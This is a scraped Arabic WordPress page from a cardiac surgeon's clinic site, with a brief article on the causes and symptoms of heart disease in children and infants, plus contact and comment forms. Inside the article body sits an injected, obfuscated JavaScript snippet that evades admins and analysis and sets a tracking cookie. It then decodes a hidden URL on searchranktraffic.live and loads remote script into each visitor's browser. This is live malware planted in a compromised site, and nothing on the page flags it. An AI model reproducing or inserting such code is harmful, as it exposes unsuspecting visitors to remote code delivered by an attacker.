                                <ul class="df-breadcrumbs"><li class="df-breadcrumbs-item df-breadcrumbs-start"><a href="https://drosamaabbas.com/"  rel="home"><span class="df-breadcrumbs-text">  الرئيسية </span></a></li><li class="df-breadcrumbs-separator"><span class="df-breadcrumbs-separator-icon"> <span class="et-pb-icon df-separator-icon">&#x23;</span> </span></li><li class="df-breadcrumbs-item df-breadcrumbs-end"><span class="df-breadcrumbs-text">اعراض مرض القلب عند الاطفال</span></li></ul>
                            </div>

                        </div>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div id="lazy-bg" class="et_pb_section et_pb_section_3_tb_body et-dark-mode-capable et_pb_sticky_module et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1_tb_body">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_1_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
				
				
			</div>
				
				
				
				
			</div>
				
				
			</div><div id="ramy-single-post" class="et_pb_section et_pb_section_4_tb_body et-dark-mode-capable et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_2_tb_body et_pb_equal_columns et_pb_gutters2">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_2_tb_body  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module dsm_social_share_buttons dsm_social_share_buttons_0_tb_body">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="dsm-social-share-buttons-container dsm-gradient dsm-icon">
				<div class="dsm-social-share-button-wrapper dsm_social_share_buttons_child_0_tb_body">
				
			            <div class="dsm-social-share-button-inner-wrapper dsm-whatsapp dsm_social_share_buttons_child_0_tb_body dsm-none" data-share_url="https://api.whatsapp.com/send?text=https://drosamaabbas.com/%d8%a7%d8%b9%d8%b1%d8%a7%d8%b6-%d9%85%d8%b1%d8%b6-%d8%a7%d9%84%d9%82%d9%84%d8%a8-%d8%b9%d9%86%d8%af-%d8%a7%d9%84%d8%a7%d8%b7%d9%81%d8%a7%d9%84/">
						    
							
				            <div class="dsm-social-share-button-icon">
							<span class="dsm_icon et-pb-icon"></span>						    </div>
						    
						</div>
			   
			 </div>
			<div class="dsm-social-share-button-wrapper dsm_social_share_buttons_child_1_tb_body">
				<div class="dsm-social-share-button-inner-wrapper dsm-twitter dsm_social_share_buttons_child_1_tb_body dsm-none" data-share_url="https://twitter.com/intent/tweet?text=%20https://drosamaabbas.com/%d8%a7%d8%b9%d8%b1%d8%a7%d8%b6-%d9%85%d8%b1%d8%b6-%d8%a7%d9%84%d9%82%d9%84%d8%a8-%d8%b9%d9%86%d8%af-%d8%a7%d9%84%d8%a7%d8%b7%d9%81%d8%a7%d9%84/">
						    
							<div class="dsm-social-share-button-icon">
								<span class="dsm_icon et-pb-icon"></span>
						        </div>
							
						</div>
					
			 </div>
			<div class="dsm-social-share-button-wrapper dsm_social_share_buttons_child_2_tb_body">
				
					<div class="dsm-social-share-button-inner-wrapper dsm-facebook dsm_social_share_buttons_child_2_tb_body dsm-none" data-share_url="https://www.facebook.com/sharer/sharer.php?u=https://drosamaabbas.com/%d8%a7%d8%b9%d8%b1%d8%a7%d8%b6-%d9%85%d8%b1%d8%b6-%d8%a7%d9%84%d9%82%d9%84%d8%a8-%d8%b9%d9%86%d8%af-%d8%a7%d9%84%d8%a7%d8%b7%d9%81%d8%a7%d9%84/">
							
							<div class="dsm-social-share-button-icon">
								<span class="dsm_icon et-pb-icon"><img width="48" height="48" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2048%2048'%3E%3C/svg%3E" class="dsm_custom_image_icon" alt="" title="pepicons-pop_menu-3" data-lazy-src="https://drosamaabbas.com/wp-content/uploads/2023/07/pepicons-pop_menu-3-1.png" /><noscript><img width="48" height="48" decoding="async" src="https://drosamaabbas.com/wp-content/uploads/2023/07/pepicons-pop_menu-3-1.png" class="dsm_custom_image_icon" alt="" title="pepicons-pop_menu-3" /></noscript></span>
								
							</div>
							
					</div>
			   
			 </div>
			
			</div>
			
				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_3_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module difl_advanced_blurb difl_advanced_blurb_0_tb_body et-dark-mode-capable">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="df_ab_blurb_container"> <div class="df_ab_blurb_image image placement_image_flex_right"><img width="86" height="86" decoding="async" class="df_ab_blurb_image_img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2086%2086'%3E%3C/svg%3E" alt="" data-lazy-src="https://drosamaabbas.com/wp-content/uploads/2023/07/Group-81.png" /><noscript><img width="86" height="86" decoding="async" class="df_ab_blurb_image_img" src="https://drosamaabbas.com/wp-content/uploads/2023/07/Group-81.png" alt="" /></noscript></div><div class="df_ab_blurb_content_container"> <h2  class="df_ab_blurb_title">دكتور أسامة عباس</h2 > <h4  class="df_ab_blurb_sub_title">استاذ جراحة القلب المفتوح </h4 >   </div></div>
				</div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_3_tb_body et_pb_equal_columns et_pb_gutters2">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_4_tb_body  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_sidebar_0_tb_body et_pb_widget_area clearfix et_pb_widget_area_left et_pb_bg_layout_light">
				
				
				
				
				<div id="text-2" class="et_pb_widget widget_text"><h4 class="widgettitle">أحجز موعدك الأن</h4>			<div class="textwidget"><p>نسعد بتواصلكم معنا في عيادات الدكتور اسامة عباس طوال أيام الاسبوع وعلي مدار 24 ساعة لتلقي استفساراتكم</p>

<div class="wpcf7 no-js" id="wpcf7-f1165-o1" lang="en-US" dir="ltr" data-wpcf7-id="1165">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/%D8%A7%D8%B9%D8%B1%D8%A7%D8%B6-%D9%85%D8%B1%D8%B6-%D8%A7%D9%84%D9%82%D9%84%D8%A8-%D8%B9%D9%86%D8%AF-%D8%A7%D9%84%D8%A7%D8%B7%D9%81%D8%A7%D9%84/#wpcf7-f1165-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="1165" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1165-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="الاسم" value="" type="text" name="your-name" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="your-country"><input size="40" class="wpcf7-form-control wpcf7-countrytext wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-countrytext" aria-required="true" aria-invalid="false" placeholder="الدولة*" value="" type="text" name="your-country" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="your-phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="رقم الهاتف" value="" type="tel" name="your-phone" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="البريد الالكتروني" value="" type="email" name="your-email" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="اكتب الرسالة هنا" name="your-message"></textarea></span><br />
<button class="wpcf7-form-control wpcf7-submit has-spinner et_pb_button et_pb_bg_layout_light" type="submit" value="ارسل">ارسل</button>
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div>
		</div><div id="block-7" class="et_pb_widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list ramy-blog-posts wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://drosamaabbas.com/%d9%87%d9%84-%d9%8a%d8%b3%d8%aa%d8%b7%d9%8a%d8%b9-%d9%85%d8%b1%d9%8a%d8%b6-%d8%b6%d8%b9%d9%81-%d8%b9%d8%b6%d9%84%d8%a9-%d8%a7%d9%84%d9%82%d9%84%d8%a8-%d8%a7%d9%86-%d9%8a%d8%aa%d8%b2%d9%88%d8%ac%d8%9f/">هل يستطيع مريض ضعف عضلة القلب ان يتزوج؟</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://drosamaabbas.com/%d9%87%d9%84-%d8%b9%d9%85%d9%84%d9%8a%d8%a9-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d8%ac%d9%87%d8%a7%d8%b2-%d8%aa%d9%86%d8%b8%d9%8a%d9%85-%d8%b6%d8%b1%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%82%d9%84%d8%a8-%d8%ae/">هل عملية تركيب جهاز تنظيم ضربات القلب خطيرة؟</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://drosamaabbas.com/%d9%87%d9%84-%d8%b6%d8%b9%d9%81-%d8%b9%d8%b6%d9%84%d8%a9-%d8%a7%d9%84%d9%82%d9%84%d8%a8-%d9%8a%d8%b3%d8%a8%d8%a8-%d8%b6%d9%8a%d9%82-%d9%81%d9%8a-%d8%a7%d9%84%d8%aa%d9%86%d9%81%d8%b3/">هل ضعف عضلة القلب يسبب ضيق في التنفس؟</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://drosamaabbas.com/%d9%83%d9%85-%d8%aa%d8%b3%d8%aa%d8%ba%d8%b1%d9%82-%d8%b9%d9%85%d9%84%d9%8a%d8%a9-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d8%ac%d9%87%d8%a7%d8%b2-%d8%aa%d9%86%d8%b8%d9%8a%d9%85-%d8%b6%d8%b1%d8%a8%d8%a7%d8%aa/">كم تستغرق عملية تركيب جهاز تنظيم ضربات القلب؟</a></li>
<li><div class="wp-block-latest-posts__featured-image alignright"><a href="https://drosamaabbas.com/%d9%87%d9%84-%d8%b6%d9%8a%d9%82-%d8%a7%d9%84%d8%b4%d8%b1%d9%8a%d8%a7%d9%86-%d8%a7%d9%84%d8%aa%d8%a7%d8%ac%d9%8a-%d9%8a%d8%b8%d9%87%d8%b1-%d9%81%d9%8a-%d8%b1%d8%b3%d9%85-%d8%a7%d9%84%d9%82%d9%84%d8%a8/" aria-label="هل ضيق الشريان التاجي يظهر في رسم القلب؟"><img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="هل ضيق الشريان التاجي يظهر في رسم القلب" style="" data-lazy-src="https://i0.wp.com/drosamaabbas.com/wp-content/uploads/2025/11/%D9%87%D9%84-%D8%B6%D9%8A%D9%82-%D8%A7%D9%84%D8%B4%D8%B1%D9%8A%D8%A7%D9%86-%D8%A7%D9%84%D8%AA%D8%A7%D8%AC%D9%8A-%D9%8A%D8%B8%D9%87%D8%B1-%D9%81%D9%8A-%D8%B1%D8%B3%D9%85-%D8%A7%D9%84%D9%82%D9%84%D8%A8-1.webp?resize=150%2C150&amp;ssl=1" /><noscript><img decoding="async" width="150" height="150" src="https://i0.wp.com/drosamaabbas.com/wp-content/uploads/2025/11/%D9%87%D9%84-%D8%B6%D9%8A%D9%82-%D8%A7%D9%84%D8%B4%D8%B1%D9%8A%D8%A7%D9%86-%D8%A7%D9%84%D8%AA%D8%A7%D8%AC%D9%8A-%D9%8A%D8%B8%D9%87%D8%B1-%D9%81%D9%8A-%D8%B1%D8%B3%D9%85-%D8%A7%D9%84%D9%82%D9%84%D8%A8-1.webp?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="هل ضيق الشريان التاجي يظهر في رسم القلب" style="" /></noscript></a></div><a class="wp-block-latest-posts__post-title" href="https://drosamaabbas.com/%d9%87%d9%84-%d8%b6%d9%8a%d9%82-%d8%a7%d9%84%d8%b4%d8%b1%d9%8a%d8%a7%d9%86-%d8%a7%d9%84%d8%aa%d8%a7%d8%ac%d9%8a-%d9%8a%d8%b8%d9%87%d8%b1-%d9%81%d9%8a-%d8%b1%d8%b3%d9%85-%d8%a7%d9%84%d9%82%d9%84%d8%a8/">هل ضيق الشريان التاجي يظهر في رسم القلب؟</a></li>
</ul></div>
			</div>
			</div><div class="et_pb_column et_pb_column_2_3 et_pb_column_5_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_post_title et_pb_post_title_0_tb_body et_pb_bg_layout_light  et_pb_text_align_right"   >
				
				
				
				
				<div class="et_pb_title_featured_container"><span class="et_pb_image_wrap"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="اعراض مرض القلب عند الاطفال|اعراض امراض القلب عند الاطفال" title="اعراض مرض القلب عند الاطفال (1)|اعراض امراض القلب عند الاطفال" class="wp-image-316" data-lazy-src="https://i0.wp.com/drosamaabbas.com/wp-content/uploads/2023/07/%D8%A7%D8%B9%D8%B1%D8%A7%D8%B6-%D9%85%D8%B1%D8%B6-%D8%A7%D9%84%D9%82%D9%84%D8%A8-%D8%B9%D9%86%D8%AF-%D8%A7%D9%84%D8%A7%D8%B7%D9%81%D8%A7%D9%84-1.jpg?fit=900%2C500&#038;ssl=1" /><noscript><img decoding="async" src="https://i0.wp.com/drosamaabbas.com/wp-content/uploads/2023/07/%D8%A7%D8%B9%D8%B1%D8%A7%D8%B6-%D9%85%D8%B1%D8%B6-%D8%A7%D9%84%D9%82%D9%84%D8%A8-%D8%B9%D9%86%D8%AF-%D8%A7%D9%84%D8%A7%D8%B7%D9%81%D8%A7%D9%84-1.jpg?fit=900%2C500&#038;ssl=1" alt="اعراض مرض القلب عند الاطفال|اعراض امراض القلب عند الاطفال" title="اعراض مرض القلب عند الاطفال (1)|اعراض امراض القلب عند الاطفال" class="wp-image-316" /></noscript></span></div>
				<div class="et_pb_title_container">
					
				</div>
				
			</div><div class="et_pb_module et_pb_post_content et_pb_post_content_0_tb_body">
				
				
				
				
				<p style="text-align: right;">لا شك أن ظهور اعراض مرض القلب عند الاطفال والرضع يستوجب زيارة الطبيب على الفور، للاطمئنان على حالتهم الصحية وعلاجها في أسرع وقت قبل أن تدهور حالة الجسم.</p>
<p><img data-recalc-dims="1" decoding="async" class="alignnone wp-image-3340 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20398%20265'%3E%3C/svg%3E" alt="امراض القلب عند الاطفال" width="398" height="265" data-lazy-srcset="https://i0.wp.com/drosamaabbas.com/wp-content/uploads/2021/07/%D8%A7%D9%85%D8%B1%D8%A7%D8%B6-%D8%A7%D9%84%D9%82%D9%84%D8%A8-%D8%B9%D9%86%D8%AF-%D8%A7%D9%84%D8%A7%D8%B7%D9%81%D8%A7%D9%84.webp?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/drosamaabbas.com/wp-content/uploads/2021/07/%D8%A7%D9%85%D8%B1%D8%A7%D8%B6-%D8%A7%D9%84%D9%82%D9%84%D8%A8-%D8%B9%D9%86%D8%AF-%D8%A7%D9%84%D8%A7%D8%B7%D9%81%D8%A7%D9%84.webp?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/drosamaabbas.com/wp-content/uploads/2021/07/%D8%A7%D9%85%D8%B1%D8%A7%D8%B6-%D8%A7%D9%84%D9%82%D9%84%D8%A8-%D8%B9%D9%86%D8%AF-%D8%A7%D9%84%D8%A7%D8%B7%D9%81%D8%A7%D9%84.webp?resize=980%2C654&amp;ssl=1 980w, https://i0.wp.com/drosamaabbas.com/wp-content/uploads/2021/07/%D8%A7%D9%85%D8%B1%D8%A7%D8%B6-%D8%A7%D9%84%D9%82%D9%84%D8%A8-%D8%B9%D9%86%D8%AF-%D8%A7%D9%84%D8%A7%D8%B7%D9%81%D8%A7%D9%84.webp?resize=480%2C320&amp;ssl=1 480w, https://i0.wp.com/drosamaabbas.com/wp-content/uploads/2021/07/%D8%A7%D9%85%D8%B1%D8%A7%D8%B6-%D8%A7%D9%84%D9%82%D9%84%D8%A8-%D8%B9%D9%86%D8%AF-%D8%A7%D9%84%D8%A7%D8%B7%D9%81%D8%A7%D9%84.webp?w=1000&amp;ssl=1 1000w" data-lazy-sizes="(max-width: 398px) 100vw, 398px" data-lazy-src="https://i0.wp.com/drosamaabbas.com/wp-content/uploads/2021/07/%D8%A7%D9%85%D8%B1%D8%A7%D8%B6-%D8%A7%D9%84%D9%82%D9%84%D8%A8-%D8%B9%D9%86%D8%AF-%D8%A7%D9%84%D8%A7%D8%B7%D9%81%D8%A7%D9%84.webp?resize=398%2C265&#038;ssl=1" /><noscript><img data-recalc-dims="1" decoding="async" class="alignnone wp-image-3340 aligncenter" src="https://i0.wp.com/drosamaabbas.com/wp-content/uploads/2021/07/%D8%A7%D9%85%D8%B1%D8%A7%D8%B6-%D8%A7%D9%84%D9%82%D9%84%D8%A8-%D8%B9%D9%86%D8%AF-%D8%A7%D9%84%D8%A7%D8%B7%D9%81%D8%A7%D9%84.webp?resize=398%2C265&#038;ssl=1" alt="امراض القلب عند الاطفال" width="398" height="265" srcset="https://i0.wp.com/drosamaabbas.com/wp-content/uploads/2021/07/%D8%A7%D9%85%D8%B1%D8%A7%D8%B6-%D8%A7%D9%84%D9%82%D9%84%D8%A8-%D8%B9%D9%86%D8%AF-%D8%A7%D9%84%D8%A7%D8%B7%D9%81%D8%A7%D9%84.webp?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/drosamaabbas.com/wp-content/uploads/2021/07/%D8%A7%D9%85%D8%B1%D8%A7%D8%B6-%D8%A7%D9%84%D9%82%D9%84%D8%A8-%D8%B9%D9%86%D8%AF-%D8%A7%D9%84%D8%A7%D8%B7%D9%81%D8%A7%D9%84.webp?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/drosamaabbas.com/wp-content/uploads/2021/07/%D8%A7%D9%85%D8%B1%D8%A7%D8%B6-%D8%A7%D9%84%D9%82%D9%84%D8%A8-%D8%B9%D9%86%D8%AF-%D8%A7%D9%84%D8%A7%D8%B7%D9%81%D8%A7%D9%84.webp?resize=980%2C654&amp;ssl=1 980w, https://i0.wp.com/drosamaabbas.com/wp-content/uploads/2021/07/%D8%A7%D9%85%D8%B1%D8%A7%D8%B6-%D8%A7%D9%84%D9%82%D9%84%D8%A8-%D8%B9%D9%86%D8%AF-%D8%A7%D9%84%D8%A7%D8%B7%D9%81%D8%A7%D9%84.webp?resize=480%2C320&amp;ssl=1 480w, https://i0.wp.com/drosamaabbas.com/wp-content/uploads/2021/07/%D8%A7%D9%85%D8%B1%D8%A7%D8%B6-%D8%A7%D9%84%D9%82%D9%84%D8%A8-%D8%B9%D9%86%D8%AF-%D8%A7%D9%84%D8%A7%D8%B7%D9%81%D8%A7%D9%84.webp?w=1000&amp;ssl=1 1000w" sizes="(max-width: 398px) 100vw, 398px" /></noscript></p>
<div id="gtx-trans" style="position: absolute; left: 481px; top: 114.225px; text-align: right;">
<div class="gtx-trans-icon"></div>
</div>
<h2 style="text-align: right;">اسباب ظهور بـ اعراض مرض القلب عند الاطفال والرضع</h2>
<ol style="text-align: right;">
<li aria-level="1">اضطرابات جينية.</li>
<li aria-level="1">إصابة الأم أو الجنين باختلالات في القلب.</li>
<li aria-level="1">استعمال الأم خلال فترة الحمل لبعض الأدوية دون استشارة الطبيب، فمن المحتمل أن تؤثر إحداها سلبًا على الجنين.</li>
<li aria-level="1">التدخين.</li>
</ol>
<p style="text-align: center;"><img data-recalc-dims="1" decoding="async" class="alignnone wp-image-1122 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20998%20465'%3E%3C/svg%3E" alt="" width="998" height="465" data-lazy-srcset="https://drosamaabbas.com/wp-content/uploads/2023/07/4-2.jpg 998w, https://drosamaabbas.com/wp-content/uploads/2023/07/4-2-980x457.jpg 980w, https://drosamaabbas.com/wp-content/uploads/2023/07/4-2-480x224.jpg 480w" data-lazy-sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 998px, 100vw" data-lazy-src="https://i0.wp.com/drosamaabbas.com/wp-content/uploads/2023/07/4-2.jpg?resize=998%2C465&#038;ssl=1" /><noscript><img data-recalc-dims="1" decoding="async" class="alignnone wp-image-1122 size-full" src="https://i0.wp.com/drosamaabbas.com/wp-content/uploads/2023/07/4-2.jpg?resize=998%2C465&#038;ssl=1" alt="" width="998" height="465" srcset="https://drosamaabbas.com/wp-content/uploads/2023/07/4-2.jpg 998w, https://drosamaabbas.com/wp-content/uploads/2023/07/4-2-980x457.jpg 980w, https://drosamaabbas.com/wp-content/uploads/2023/07/4-2-480x224.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 998px, 100vw" /></noscript> <img data-recalc-dims="1" decoding="async" class="alignnone wp-image-1123 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20998%20465'%3E%3C/svg%3E" alt="اراء عملائنا" width="998" height="465" data-lazy-srcset="https://drosamaabbas.com/wp-content/uploads/2023/07/5-1.jpg 998w, https://drosamaabbas.com/wp-content/uploads/2023/07/5-1-980x457.jpg 980w, https://drosamaabbas.com/wp-content/uploads/2023/07/5-1-480x224.jpg 480w" data-lazy-sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 998px, 100vw" data-lazy-src="https://i0.wp.com/drosamaabbas.com/wp-content/uploads/2023/07/5-1.jpg?resize=998%2C465&#038;ssl=1" /><noscript><img data-recalc-dims="1" decoding="async" class="alignnone wp-image-1123 size-full" src="https://i0.wp.com/drosamaabbas.com/wp-content/uploads/2023/07/5-1.jpg?resize=998%2C465&#038;ssl=1" alt="اراء عملائنا" width="998" height="465" srcset="https://drosamaabbas.com/wp-content/uploads/2023/07/5-1.jpg 998w, https://drosamaabbas.com/wp-content/uploads/2023/07/5-1-980x457.jpg 980w, https://drosamaabbas.com/wp-content/uploads/2023/07/5-1-480x224.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 998px, 100vw" /></noscript>.</p>
<p><script data-jetpack-boost="ignore" data-jetpack-boost="ignore" data-jetpack-boost="ignore" data-jetpack-boost="ignore" src="chrome-extension://lopnbnfpjmgpbppclhclehhgafnifija/aiscripts/script-main.js"></script><script data-jetpack-boost="ignore" data-jetpack-boost="ignore" data-jetpack-boost="ignore" data-jetpack-boost="ignore">(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></p>

			</div><div class="et_pb_module dsm_button dsm_button_0_tb_body et_pb_bg_layout_dark">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="et_pb_button_module_wrappers dsm_button_0_wrapper et_pb_button_alignment_center et_pb_module">
				<a class="et_pb_button et_pb_button_one et_pb_custom_button_icon et_pb_bg_layout_dark dsm-none "  href=https://wa.me/201228530630 target="_blank" data-icon="&#xf232;" data-dsm-lightbox-id="dsm_button_one_lightbox dsm_button_0_tb_body"><span>تواصل معنا من خلال الواتس اب</span></a><a class="et_pb_button et_pb_button_two et_pb_custom_button_icon et_pb_bg_layout_dark dsm-none "  href=tel:+201228530630 target="_blank" data-icon="&#xf879;" data-dsm-lightbox-id="dsm_button_two_lightbox dsm_button_0_tb_body"><span>تواصل معنا عبر الهاتف</span></a>
			</div>
				</div>
			</div><div class="et_pb_with_border et_pb_module et_pb_comments_0_tb_body et_pb_comments_module et_pb_bg_layout_dark et_pb_no_reply_button et_pb_no_comments_count">
				
				
				
				
				

<section id="comment-wrap">
	<h3 id="comments" class="page_title">0 تعليق</h3>
		   <div id="comment-section" class="nocomments">
		  
		  	   </div>
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>إرسال تعليق</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D8%A7%D8%B9%D8%B1%D8%A7%D8%B6-%D9%85%D8%B1%D8%B6-%D8%A7%D9%84%D9%82%D9%84%D8%A8-%D8%B9%D9%86%D8%AF-%D8%A7%D9%84%D8%A7%D8%B7%D9%81%D8%A7%D9%84/#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://drosamaabbas.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">لن يتم نشر عنوان بريدك الإلكتروني.</span> <span class="required-field-message">الحقول الإلزامية مشار إليها بـ <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">التعليق <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">الاسم <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">البريد الإلكتروني <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">الموقع الإلكتروني</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.</label></p>
<p class="form-submit"><button name="submit" type="submit" id="et_pb_submit" class="submit">إرسال التعليق</button> <input type='hidden' name='comment_post_ID' value='315' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		</section>

			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
	    </div>
    
	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3"><div id="ramy-footer" class="et_pb_section et_pb_section_0_tb_footer et-dark-mode-capable et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_footer et_pb_equal_columns">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module dsm_menu dsm_menu_0_tb_footer  et_pb_text_align_right et_pb_bg_layout_light">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<h4 class="dsm-menu-title et_pb_module_header">روابط هامة</h4><nav class="dsm-menu-container" role=navigation itemscope itemtype=http://schema.org/SiteNavigationElement><ul id="menu-main-menu-1" class="dsm-menu dsm-menu-style-type-none dsm-menu-layout-vertical"><li class="et_pb_menu_page_id-home menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-164"><a href="https://drosamaabbas.com/" itemprop="url"><span itemprop="name">الرئيسية</span></a></li>
<li class="et_pb_menu_page_id-154 menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://drosamaabbas.com/%d8%b9%d9%86-%d8%a7%d9%84%d8%af%d9%83%d8%aa%d9%88%d8%b1/" itemprop="url"><span itemprop="name">عن الدكتور</span></a></li>
